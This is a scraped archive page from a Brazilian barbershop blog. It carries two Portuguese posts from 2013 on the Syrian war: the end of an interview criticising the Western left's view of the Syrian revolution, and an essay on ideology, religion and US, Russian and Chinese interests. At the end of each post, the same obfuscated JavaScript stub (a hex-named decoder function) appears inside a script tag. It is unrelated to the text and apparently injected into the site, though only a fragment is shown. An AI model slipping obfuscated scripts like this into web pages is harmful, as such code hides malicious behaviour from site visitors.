<p style="text-align: justify;"><strong>YM –</strong> De longe, não posso dizer. Acredito que a população esteja dividida. Muitos são contrários aos ataques. Acredito que algumas pessoas, por causa da destruição e da violência e da mortandade, veem um ataque dos EUA como uma “saída”, mas não penso que sejam necessariamente a maioria. As pessoas aprenderam nos últimos 30 meses que ninguém é um verdadeiro aliado de sua causa ou se importa com a população síria – que o povo sírio de fato não tem amigos. Eles compreendem que o Ocidente – Europa e EUA – não são necessariamente favoráveis à vitória da revolução.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignleft" alt="" src="http://www.operamundi.com.br/media/images/siria(4).jpg" width="356" height="275"/>Quando você conversa com um cidadão comum na Síria, naquelas áreas libertadas, eles lhe contam que, quando quer que estejam perdendo território na luta contra o regime, eles recebem armas – e quando quer que estejam vencendo, as armas param de chegar.<em> A razão disso é que o Ocidente e os EUA querem ver a continuidade dessa guerra como um impasse, pois é isso que mais lhes interessa.</em><br/>
<em>Eles não estão necessariamente em favor do regime e não são necessariamente favoráveis à vitória </em><em>dos revolucionários – ou do que eles chama de “al-Qaeda”.</em></p>
<p style="text-align: justify;"><em>Assim, o melhor para os EUA até agora tem sido sustentar a continuidade do conflito. Esse também </em><em>é o interesse de Israel – que não quer necessariamente ver os revolucionários vencerem. Muitos </em><em>políticos israelenses e americanos defendem manter um Bashar enfraquecido no poder.</em></p>
<p style="text-align: justify;"><span style="color: #333399;"><strong>JN –</strong></span> Estou realmente curioso a respeito disso, porque ninguém – nem mesmo na esquerda – fala<br/>
sobre como a revolução realmente se apresenta. Ao ouvir você, lembro-me do que aprendi a respeito da Revolução Espanhola na década de 1930, quando os anarquistas e socialistas também estavam se batendo com uma guerra em duas frentes: uma contra os fascistas e outra contra os comunistas. Essa é uma história mais complicada, mas o que me chamou a atenção foi que suas descrições da revolução desenvolvendo suas próprias instituições são similares à Espanha, onde uma sociedade igualitária chegou a desabrochar. Qual é a face da revolução vista de perto na Síria?</p>
<div id="attachment_1213" style="width: 382px" class="wp-caption alignright"><a href="http://obarbeiro.com.br/media/2013/10/siria620.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1213" class=" wp-image-1213 " alt="Manifestantes antigoverno acompanham enterro de civis mortos por forças sírias, nesta segunda (20), em Damasco (Foto: AP)" src="http://obarbeiro.com.br/media/2013/10/siria620.jpg" width="372" height="279" srcset="https://obarbeiro.com.br/media/2013/10/siria620.jpg 620w, https://obarbeiro.com.br/media/2013/10/siria620-300x225.jpg 300w" sizes="auto, (max-width: 372px) 100vw, 372px"/></a><p id="caption-attachment-1213" class="wp-caption-text"><a href="http://g1.globo.com/revolta-arabe/noticia/2012/02/regime-sirio-envia-reforcos-homs-e-permanece-alerta-em-damasco-x.html" target="_blank">Manifestantes antigoverno acompanham enterro de civis mortos por forças sírias, nesta segunda (20), em Damasco (Foto: AP)</a></p></div>
<p style="text-align: justify;"><strong>YM –</strong> A revolução é muito complexa. É bastante multifacetada e há diversas coisas acontecendo simultaneamente na realidade. A parte predominante é a revolução popular. Mas há também uma semi-Guerra-Fria em curso entre os EUA e seus aliados, de um lado, e a Rússia e seus aliados, de outro. Há também um conflito entre o Irã e seus aliados, de um lado, e Israel e o Golfo, do outro.<br/>
Existem, portanto, diversas camadas nesse conflito, mas a que predomina é a revolução popular. Acho que é muito importante compreender isso.</p>
<p style="text-align: justify;">Outra razão para comparar a Revolução Síria com a Guerra Civil Espanhola, da maneira como você vinha fazendo, é que todo esquerdista tem uma opinião sobre o que está ocorrendo na Síria, assim como também acontecia com a Revolução Espanhola muitos anos atrás. E a maior parte da esquerda, infelizmente, está assumindo a posição errada. Estão considerando a revolução síria de uma forma fundamentalmente binária e reducionista.</p>
<p style="text-align: justify;"><span style="color: #333399;"><strong>JN –</strong> </span>Trata-se da esquerda americana ou da esquerda síria?</p>
<p style="text-align: justify;"><strong>YM –</strong> Mesmo a esquerda na síria e a esquerda árabe estão divididas, assim como as esquerdas americana e europeias.Em grande medida, esse conflito é entendido como uma guerra entre os EUA, de um lado, e pessoas que são contrárias aos EUA, do outro – “anti-imperialistas”, como alguns dizem. Esse lado inclui o Hezbollah, no Líbano, o Irã e o regime sírio, e seus apoiadores acreditam que a Síria tem ajudado os palestinos. Isso se baseia numa completa ignorância a respeito da história síria e do quão violento foi o regime sírio ao longo dos últimos 40 anos contra a luta palestina.</p>
<p style="text-align: justify;">De certo modo, esses esquerdistas estão na verdade aderindo à doutrina Bush – o “ou/ou”, sem espaço para qualquer grau de complexidade em sua posição.</p>
<p style="text-align: justify;"><strong><span style="color: #333399;">JN –</span></strong> Em outras palavras, “ou está conosco ou está contra nós”.</p>
<p style="text-align: justify;"><strong>YM –</strong> Sim. A forma binária e reducionista de pensar sobre a revolução.</p>
<p style="text-align: justify;">Acho que isso é muito prejudicial. Está mandando a mensagem errada para o povo sírio. Muitos sírios acreditam que a esquerda é, por definição, favorável ao regime. Recentemente, vimos protestos em Nova York e em outras cidades com pessoas se manifestando contra a guerra e segurando retratos de Assad.</p>
<p style="text-align: justify;">
<div id="attachment_1214" style="width: 310px" class="wp-caption alignleft"><a href="http://obarbeiro.com.br/media/2013/10/Freedom-for-Syria.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1214" class="size-full wp-image-1214" alt="Solidariedade com a revolução da Síria" src="http://obarbeiro.com.br/media/2013/10/Freedom-for-Syria.jpg" width="300" height="168"/></a><p id="caption-attachment-1214" class="wp-caption-text"><a href="http://www.redressonline.com/2013/05/solidarity-with-the-syrian-revolution/" target="_blank">Solidariedade com a revolução da Síria</a></p></div>
<p style="text-align: justify;"><strong><span style="color: #333399;">JN –</span></strong> Alguns dias atrás, havia uma fotografia em destaque no Boston Globe, acompanhando um artigo sobre os protestos, e focaram um grupo de pessoas no meio da multidão que estavam carregando bandeiras do regime sírio com a foto de Assad estampada bem no meio. Isso imprime ao protesto inteiro a marca de um posicionamento não propriamente contrário ao bombardeio na Síria, mas em favor de Assad. Mas eu sei de algumas das organizações que promoveram o protesto para as quais isso vai no sentido contrário à mensagem que estavam tentando transmitir.</p>
<p style="text-align: justify;"><strong>YM –</strong> Correto. Essa parte da esquerda está perdendo sua credibilidade. As pessoas nos EUA ou no mundo árabe ou na Síria não necessariamente perceberão isso como uma mensagem realmente contra a guerra. Verão as fotos de Assad e perceberão essas manifestações como propaganda – não realmente contrárias à guerra.</p>
<p style="text-align: justify;">Acho que a esquerda tem uma tarefa importante diante de si. Deve formular uma posição nova, mais coerente – uma posição na qual se coloque ao mesmo tempo contra a guerra e contra a ditadura. Enquanto não fizer isso, não terão qualquer margem de credibilidade.</p>
<p style="text-align: justify;">As pessoas na Síria verão essas imagens praticamente como uma licença para matar, pois o regime sírio vêm transmitindo essas manifestações na TV estatal, mostrando o quão popular é no Ocidente – que as pessoas estão se manifestando nas ruas de Nova York e outras cidades com fotos de Assad.<br/>
O regime sírio não tem sido capaz de organizar manifestações ou comícios assim nem mesmo na<br/>
própria Síria. Ficam muito contentes, portanto, ao vê-los surgirem em outras partes do mundo.<br/>
Muitas das pessoas que se manifestam não fazem a mínima ideia sobre a realidade daquilo que os sírios vêm enfrentando – suas lutas, seus combates, sua resistência cotidiana, aquilo que estão tentando construir e a criatividade daquilo que estão fazendo.</p>
<p style="text-align: justify;">Acredito que também existe algo de racismo envolvido nisso – de simplemente negar qualquer tipo de iniciativa aos sírios e dizer “Isso tudo é uma grande conspiração e os EUA vêm planejando isso desde o início – é uma conspiração contra Assad”. Isso significa que os sírios não têm qualquer iniciativa, que na verdade não sabem pensar por si mesmos, não são capazes de fazer uma revolução. Acho que é um grande erro que a esquerda está cometendo.</p>
<p style="text-align: justify;"><strong><span style="color: #333399;">JN –</span></strong> Tenho comigo a proposta apresentada pela secretária-geral do American Friends Services Committee, Shan Cretin, em uma carta endereçada ao Presidente Obama e ao Congresso. O que ela demanda é um amplo embargo ao envio de armas para todas as partes envolvidas no conflito; que a única solução na Síria é uma solução política; apoio aos esforços de Lakhdar Brahimi, o enviado conjunto da ONU e da Liga Árabe; pressionar para que rapidamente se reúna uma nova Conferência de Genebra; e que os EUA deveriam se pautar por uma transição que se baseasse nas instituições já existentes na Síria, em lugar de as remover, além de não alijar as pessoas que tiverem servido o governo ou o exército. O que você acha dessa proposta e o que você acha que a esquerda americana deveria fazer?</p>
<p style="text-align: justify;"><strong>YM –</strong> Acredito que o mais importante para o movimento progressista e para as pessoas que realmente se importam com as revoluções árabes e querem apoiá-las e demonstrar sua solidariedade é afastar-se das alianças com quaisquer estados e construir um movimento social que apoie a população síria.</p>
<p style="text-align: justify;">Essa solidariedade pode assumir diferentes formas. Pode ser por meio de relatos – um jornalista responsável que vá à Síria, veja o que está realmente acontecendo e tente levar a sério seu trabalho.<br/>
Muito do que vem sendo noticiado é sobre as lutas internas e sobre o aspecto militar da revolução, mas acredito que essa seja somente a ponta do iceberg – é a parte mais visível, mas não é a mais importante.</p>
<p style="text-align: justify;">O que está acontecendo na Síria é muito mais que isso. Há muitas revoluções em curso em todos os campos: o político, o cultural, o social, o econômico. as pessoas estão criando novas instituições com novas ideias – estão tentando enfrentar os problemas mais difíceis e superá-los.</p>
<div id="attachment_1215" style="width: 413px" class="wp-caption alignright"><a href="http://obarbeiro.com.br/media/2013/10/04-26-2013syriahost.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1215" class=" wp-image-1215   " alt="pai sírio observa enquanto um turco da equipe médica examina sua filha, que desenvolveu dificuldades na respiração. Foto: ACNUR/A.Branthwaite." src="http://obarbeiro.com.br/media/2013/10/04-26-2013syriahost.jpg" width="403" height="228" srcset="https://obarbeiro.com.br/media/2013/10/04-26-2013syriahost.jpg 800w, https://obarbeiro.com.br/media/2013/10/04-26-2013syriahost-300x169.jpg 300w" sizes="auto, (max-width: 403px) 100vw, 403px"/></a><p id="caption-attachment-1215" class="wp-caption-text"><a href="http://www.onu.org.br/25-milhoes-de-refugiados-sirios-precisam-de-mais-cuidados-medicos-alerta-relatorio-da-onu/" target="_blank">pai sírio observa enquanto um turco da equipe médica examina sua filha, que desenvolveu dificuldades na respiração. Foto: ACNUR/A.Branthwaite.</a></p></div>
<p style="text-align: justify;">As pessoas na Síria precisam de médicos, precisam de engenheiros, precisam de qualquer ativista que os possa ajudar. O que é necessário é um movimento global de solidariedade que transcenda a política estado cêntrica que tem dominado pelos últimos 30 anos, revolvendo em torno de governos<br/>
e exércitos e tudo o mais. Acredito que esta é a mensagem mais poderosa que podemos enviar à população síria: construir um movimento social global alternativo que realmente compreenda a complexidade da revolução síria e não a reduza a “jihadistas” e “al-Qaeda”, mas compreenda que existem diferentes camadas.</p>
<p style="text-align: justify;">Progressistas e esquerdistas deveriam promover o lado revolucionário e não apenas repetir a narrativa conspiratória que temos visto na mídia.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/guerra/" rel="tag">guerra</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/revolucao-siria/" rel="tag">Revolução Síria</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/siria/" rel="tag">Síria</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/geral/a-revolucao-siria/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/geral/" rel="category tag">Geral</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/geral/a-revolucao-siria/" class="kl-blog-item-comments-link kl-font-alt">2 Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-comportamento-2 category-psicologia tag-bashar-al-assad tag-china tag-estados-unidos tag-guerra tag-obama tag-russia tag-siria tag-vladimir-putin" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/psicologia/o-que-nos-une-nos-separa/" rel="bookmark">O QUE NOS UNE NOS SEPARA</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Thursday, 05 September 2013</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/psicologia/o-que-nos-une-nos-separa/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2013/09/download-1-460x260_c.jpg" width="460" height="260" alt="" title="download (1)"/></a></div><p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignleft" alt="" src="[data-uri]" width="194" height="260"/>As diferenças culturais são difíceis de resolver enquanto  estruturam o pensamento e justificam a violência contra o outro.</p>
<p style="text-align: justify;">Diz-se que o pensamento <a href="http://obarbeiro.com.br/?p=644" target="_blank">neo conservador</a> criou a noção de que os povos árabes são intolerantes dando pouco valor à democracia. Uma ideologia transmitida pela mídia, infestando a maioria dos jornais do mundo ocidental como se fosse uma verdade cientifica religiosamente inabalável. É necessário a conquista, não importando o número de vidas e o sofrimento. Isto é visto apenas como efeito colateral de uma verdade maior que necessita ser implementada a todo custo. A verdade democrática, que corre perigo ante a realidade muçulmana.</p>
<p style="text-align: justify;">Do lado oposto o mesmo padrão de pensamento está agindo.</p>
<p style="text-align: justify;">Há séculos utilizamos deste mecanismo neural como fórmula de origem e criação e destruição das nações.</p>
<p style="text-align: justify;">As padronagens de comparação que determinam o que é diferente  atuam reforçando e justificando o direito, a destruição e a posse territorialista, financeira, individuais e coletivas no mesmo seguimento neural.</p>
<p style="text-align: justify;">As verdades religiosas causam mais dificuldades por serem disseminadas e dissimuladas pelo pensamento como algo imaterial, não oriundas do pensamento, divinas, dadas por entidades superiores e inquestionáveis na construção de toda uma mitologia  envolvida pelas teias dos tabus e medos. E dentro desta hierarquia os governos se apresentam como representantes legais, morais e tangíveis desta imaterialidade. Nossos deuses são tão violentos quanto nós mesmos. Necessitam de sacrifícios para a sua existência. Nossos deuses são tão contraditórios quanto nós mesmos no amor à destruição como manutenção e geração da vida.</p>
<p style="text-align: justify;">A elite que os governa  faz uso do poder de manipulação das massas entendendo essa construção do pensamento. Se colocam acima do bem e do mal na imposição da sua ideologia mantendo seu status de dominação.</p>
<p style="text-align: justify;">Qual a diferença entre o Presidente da Rússia, Vladimir Putin, Obama dos Estados Unidos da América, os potenciais aliados americanos e o regime de Damasco (Síria) e Bashar al-Assad?</p>
<p style="text-align: justify;">Com a apresentação de &#8220;provas incontestáveis&#8221;  que foi o governo de Bashar al-Assad que utilizou armas químicas contra os rebeldes, o aval das Nações Unidas, respiraremos tranquilos por não considerarmos  intervenção militar contra o regime de Damasco (Síria) e Bashar al-Assad &#8220;uma agressão&#8221;.</p>
<p style="text-align: justify;">A construção da violência já existe, justificando-a ou não. Enquanto se procura dados que oficializem a punição dos supostos responsáveis pelo uso de armas químicas, houve morte de 1420 pessoas nos arredores de Damasco de acordo com número dos EUA.</p>
<p style="text-align: justify;">Na tergiversação dos governos o que subjaz a dinâmica das justificativas ideológicas é a preocupação econômica.</p>
<p style="text-align: justify;">Na economia dos deuses os sacrifícios são a moeda de troca para a manutenção divina.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignleft" alt="" src="http://nuvendigital.com/wp-content/uploads/2011/11/obamachinabeijo620.jpg" width="372" height="279"/>A China advertiu nesta quinta-feira que uma intervenção militar na Síria vai prejudicar a economia mundial e elevar o preço do petróleo.</p>
<p style="text-align: justify;">Mais do que uma intervenção real, no jogo da guerra os americanos tem interesse em abrir caminho para a China.</p>
<p style="text-align: justify;">De acordo com um documento emitido em abril deste ano e vazado pelo ex-analista do órgão<a href="http://www.dw.de/documentos-de-snowden-mostram-ue-como-prioridade-da-espionagem-americana/a-17012205" target="_blank"> Edward Snowden</a>, a política externa, o comércio exterior e a estabilidade econômica do bloco europeu são objetivos prioritários da vigilância da agência.</p>
<p style="text-align: justify;">Entre os principais alvos de espionagem norte-americana aparecem a China, a Rússia, Irã, Paquistão, Coreia do Norte e Afeganistão.</p>
<p style="text-align: justify;">Se os países ocidentais querem intervir para derrubar os governos antidemocráticos do Oriente Médio, o que os impedirá  de tentarem derrubar o governo comunista da China?</p>
<p style="text-align: justify;">Diferentes dos problemas enfrentados pelos governos de países do Oriente Médio, as <a href="http://online.wsj.com/article/SB10001424127887324886704579051581033413224.html" target="_blank">questões chinesas</a> derivam do  rápido crescimento econômico e da dependência do petróleo.</p>
<p style="text-align: justify;">&#8220;Uma ação militar teria um impacto negativo sobre a economia global, especialmente sobre o preço do petróleo &#8212; vai causar um aumento no preço do petróleo&#8221;, disse o vice-ministro das Finanças da China, Zhu Guangyao, antes do início das negociações dos líderes do G20.</p>
<p style="text-align: justify;">Se os países ocidentais decidirem intervir para derrubar os governos antidemocráticos do Oriente Médio, raciocinam os líderes chineses, o que os impedirá de um dia tentar derrubar o governo comunista da China?</p>
<p style="text-align: justify;">Segundo  <a href="http://online.wsj.com/article/SB10001424127887324886704579051581033413224.html" target="_blank">Andrew Browne</a>,  os conflitos no Oriente Médio destacam para a China a realidade da existência de  uma única superpotência no mundo hoje: os Estados Unidos.</p>
<p>&nbsp;<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/bashar-al-assad/" rel="tag">Bashar al-Assad</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/china/" rel="tag">China</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/estados-unidos/" rel="tag">Estados Unidos</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/guerra/" rel="tag">guerra</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/obama/" rel="tag">Obama</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/russia/" rel="tag">Russia</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/siria/" rel="tag">Síria</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/vladimir-putin/" rel="tag">Vladimir Putin</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/psicologia/o-que-nos-une-nos-separa/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>, <a href="https://obarbeiro.com.br/category/psicologia/" rel="category tag">Psicologia</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/psicologia/o-que-nos-une-nos-separa/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--dark">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
